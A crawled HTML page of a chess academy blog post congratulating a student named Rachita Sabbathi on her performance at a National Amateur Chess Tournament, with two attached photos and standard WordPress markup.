

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/
body_size: 12132
content:
<!doctype html>
<html lang="en-US" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />

	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css" integrity="sha384-Gn5384xqQ1aoWXA+058RXPxPg6fy4IWvTNh0E263XmFcJlSAwiGgFAW/dAiS6JXm" crossorigin="anonymous">
	<link rel="stylesheet" href="https://maxst.icons8.com/vue-static/landings/line-awesome/line-awesome/1.3.0/css/line-awesome.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.carousel.min.css">
	<link rel="stylesheet" href="https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/owl.theme.default.min.css">
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.1/jquery.min.js"></script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Congratulations to Rachita Sabbathi for giving her best performance at National Amateur Chess Tournament - Kings Chess Academy</title>
	<link rel="canonical" href="https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Congratulations to Rachita Sabbathi for giving her best performance at National Amateur Chess Tournament - Kings Chess Academy" />
	<meta property="og:description" content="Congratulations to Rachita Sabbathi from Kings&#8217; Chess Academy for giving her best performance at National Amateur Chess Tournament. With just few months she joined KCA she has been tremendously improved her game and passion towards chess. She won with 1400 rateds and drew with many 1400 players in the tournament. All the best rachita for&hellip; Continue reading Congratulations to Rachita Sabbathi for giving her best performance at National Amateur Chess Tournament" />
	<meta property="og:url" content="https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/" />
	<meta property="og:site_name" content="Kings Chess Academy" />
	<meta property="article:published_time" content="2017-11-16T04:57:53+00:00" />
	<meta property="article:modified_time" content="2021-03-29T16:08:21+00:00" />
	<meta name="author" content="kca_admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="kca_admin" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/","url":"https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/","name":"Congratulations to Rachita Sabbathi for giving her best performance at National Amateur Chess Tournament - Kings Chess Academy","isPartOf":{"@id":"https://kingchessacademy.com/#website"},"primaryImageOfPage":{"@id":"https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/#primaryimage"},"image":{"@id":"https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/#primaryimage"},"thumbnailUrl":"","datePublished":"2017-11-16T04:57:53+00:00","dateModified":"2021-03-29T16:08:21+00:00","author":{"@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a"},"breadcrumb":{"@id":"https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/#primaryimage","url":"","contentUrl":""},{"@type":"BreadcrumbList","@id":"https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://kingchessacademy.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://kingchessacademy.com/blog/"},{"@type":"ListItem","position":3,"name":"Congratulations to Rachita Sabbathi for giving her best performance at National Amateur Chess Tournament"}]},{"@type":"WebSite","@id":"https://kingchessacademy.com/#website","url":"https://kingchessacademy.com/","name":"Kings Chess Academy","description":"Leading chess academy for Kids in India, Learn Chess Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kingchessacademy.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://kingchessacademy.com/#/schema/person/69ffad1af48c0d0439c3360050df1f0a","name":"kca_admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://kingchessacademy.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5742f05eb988d23e118ec77985b7e9d0710932e96b05971c3e144ed47abfd378?s=96&d=mm&r=g","caption":"kca_admin"},"sameAs":["http://192.168.0.101/imustech/kingschess"],"url":"https://kingchessacademy.com/author/kca_admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Feed" href="https://kingchessacademy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Comments Feed" href="https://kingchessacademy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kings Chess Academy &raquo; Congratulations to Rachita Sabbathi for giving her best performance at National Amateur Chess Tournament Comments Feed" href="https://kingchessacademy.com/congratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fcongratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kingchessacademy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkingchessacademy.com%2Fcongratulations-rachita-sabbathi-giving-best-performance-national-amateur-chess-tournament%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://kingchessacademy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #28303D;--wp--preset--color--gray: #39414D;--wp--preset--color--green: #D1E4DD;--wp--preset--color--blue: #D1DFE4;--wp--preset--color--purple: #D1D1E4;--wp--preset--color--red: #E4D1D1;--wp--preset--color--orange: #E4DAD1;--wp--preset--color--yellow: #EEEADD;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--purple-to-yellow: linear-gradient(160deg, #D1D1E4 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-purple: linear-gradient(160deg, #EEEADD 0%, #D1D1E4 100%);--wp--preset--gradient--green-to-yellow: linear-gradient(160deg, #D1E4DD 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-green: linear-gradient(160deg, #EEEADD 0%, #D1E4DD 100%);--wp--preset--gradient--red-to-yellow: linear-gradient(160deg, #E4D1D1 0%, #EEEADD 100%);--wp--preset--gradient--yellow-to-red: linear-gradient(160deg, #EEEADD 0%, #E4D1D1 100%);--wp--preset--gradient--purple-to-red: linear-gradient(160deg, #D1D1E4 0%, #E4D1D1 100%);--wp--preset--gradient--red-to-purple: linear-gradient(160deg, #E4D1D1 0%, #D1D1E4 100%);--wp--preset--font-size--small: 18px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--extra-small: 16px;--wp--preset--font-size--normal: 20px;--wp--preset--font-size--extra-large: 40px;--wp--preset--font-size--huge: 96px;--wp--preset--font-size--gigantic: 144px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://kingchessacademy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='simply-gallery-block-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/blocks/pgc_sgb.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='pgc-simply-gallery-plugin-lightbox-style-css' href='https://kingchessacademy.com/wp-content/plugins/simply-gallery-block/plugins/pgc_sgb_lightbox.min.style.css?ver=3.3.2' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css' href='https://kingchessacademy.com/wp-content/themes/kingschess/assets/css/print.css?ver=6.9' media='print' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://kingchessacademy.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://kingchessacademy.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.1.11' media='all' />
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kingchessacademy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://kingchessacademy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kingchessacademy.com/wp-json/wp/v2/posts/569" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kingchessacademy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kingchessacademy.com/?p=569' />
<noscript><style>.simply-gallery-amp{ display: block !important; }</style></noscript><noscript><style>.sgb-preloader{ display: none !important; }</style></noscript><link rel="pingback" href="https://kingchessacademy.com/xmlrpc.php"><meta name="generator" content="Elementor 3.34.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://kingchessacademy.com/wp-content/uploads/2023/03/cropped-site-icon-270x270.png" />
		<style id="wp-custom-css">
			input.wpcf7-form-control {
    width: 100%;
}
#adminmenu li {
  display: none;
}
#adminmenu li#toplevel_page_tournament {
  display: block;
}		</style>
			
	<!-- Global site tag (gtag.js) - Google Analytics -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-8NHEZNXPFP"></script>
	<script>
	  window.dataLayer = window.dataLayer || [];
	  function gtag(){dataLayer.push(arguments);}
	  gtag('js', new Date());

	  gtag('config', 'G-8NHEZNXPFP');
	</script>
</head>

<body class="wp-singular post-template-default single single-post postid-569 single-format-standard wp-embed-responsive wp-theme-kingschess is-light-theme no-js singular elementor-default elementor-kit-15">
<div class="masthead">
	<div class="container">
		<div class="row">
			<div class="col">
				<div class="logo-holder">
					<span class="left-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
					<a href="https://kingchessacademy.com" class="logo"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo.png" class="img-fluid"></a>
					<span class="right-wing"><img src="https://kingchessacademy.com/wp-content/themes/kingschess/assets/images/logo-swirl.png" class="img-fluid"></span>
				</div>
			</div>			
		</div>
	</div>
</div>
<nav class="main-menu navbar-expand-lg">
	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarItem" aria-controls="navbarItem" aria-expanded="false" aria-label="Toggle navigation">
    	Navigation <span class="navbar-toggler-icon"><i class="las la-bars"></i></span>
  	</button>
  	<div class="collapse navbar-collapse" id="navbarItem">
		<ul id="menu-primary" class="menu"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-20"><a href="http://kingchessacademy.com">Home</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16"><a href="https://kingchessacademy.com/about-us/">About Us</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="https://kingchessacademy.com/achievements/">Achievements</a></li>
<li id="menu-item-52921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52921"><a href="https://kingchessacademy.com/tournaments/">Tournaments</a></li>
<li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19"><a href="https://kingchessacademy.com/gallery/">Gallery</a></li>
<li id="menu-item-51009" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-51009"><a target="_blank" href="http://coaching.kingchessacademy.com">Online Classroom</a></li>
<li id="menu-item-158" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-158"><a href="https://kingchessacademy.com/blog/">Blog</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18"><a href="https://kingchessacademy.com/contact-us/">Contact Us</a></li>
</ul>	</div>
</nav>
<div class="breadcrumb-block">
	<div class="container">
		<div class="row">
			<div class="col-lg-12">
				<p id="breadcrumbs"><span><span><a href="https://kingchessacademy.com/">Home</a></span> &raquo; <span><a href="https://kingchessacademy.com/blog/">Blog</a></span> &raquo; <span class="breadcrumb_last" aria-current="page">Congratulations to Rachita Sabbathi for giving her best performance at National Amateur Chess Tournament</span></span></p>			</div>
		</div>
	</div>
</div>
<div class="container">
	<div class="row">
		<div class="col">
			<article id="post-569" class="post-569 post type-post status-publish format-standard has-post-thumbnail hentry category-achievements category-uncategorized tag-kings-chess-academy tag-rachita entry">

				
		
			<figure class="post-thumbnail">
											</figure><!-- .post-thumbnail -->

				
				<header class="entry-header alignwide article-title">
					<h1 class="entry-title">Congratulations to Rachita Sabbathi for giving her best performance at National Amateur Chess Tournament</h1>				</header>

				<div class="entry-content">
					<p>Congratulations to Rachita Sabbathi from Kings&#8217; Chess Academy for giving her best performance at National Amateur Chess Tournament. With just few months she joined KCA she has been tremendously improved her game and passion towards chess. She won with 1400 rateds and drew with many 1400 players in the tournament. All the best rachita for your future tournaments.<a href="http://www.kingschessacademy.com/wp-content/uploads/2017/11/IMG-20171116-WA0001.jpg" rel="attachment wp-att-570"><img fetchpriority="high" decoding="async" class="aligncenter size-medium wp-image-570" src="http://www.kingschessacademy.com/wp-content/uploads/2017/11/IMG-20171116-WA0001-169x300.jpg" alt="IMG-20171116-WA0001" width="169" height="300" /></a><a href="http://www.kingschessacademy.com/wp-content/uploads/2017/11/IMG-20171116-WA0000.jpg" rel="attachment wp-att-571"><img decoding="async" class="aligncenter size-medium wp-image-571" src="http://www.kingschessacademy.com/wp-content/uploads/2017/11/IMG-20171116-WA0000-169x300.jpg" alt="IMG-20171116-WA0000" width="169" height="300" /></a></p>
<hr />
<p>&nbsp;</p>
				</div><!-- .entry-content -->

				<footer class="entry-footer default-max-width">
					<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2017-11-16T04:57:53+05:30">November 16, 2017</time></span><span class="byline">By <a href="https://kingchessacademy.com/author/kca_admin/" rel="author">kca_admin</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://kingchessacademy.com/category/achievements/" rel="category tag">Achievements</a>, <a href="https://kingchessacademy.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span><span class="tags-links">Tagged <a href="https://kingchessacademy.com/tag/kings-chess-academy/" rel="tag">Kings' Chess Academy</a>, <a href="https://kingchessacademy.com/tag/rachita/" rel="tag">Rachita</a></span></div>				</footer><!-- .entry-footer -->

													
			</article><!-- #post-569 -->
		</div>
	</div>
</div>
<div id="comments" class="container comments-area default-max-width show-avatars">
	<div class="row">
		<div class="col">
	
		<div id="respond" class="comment-respond">
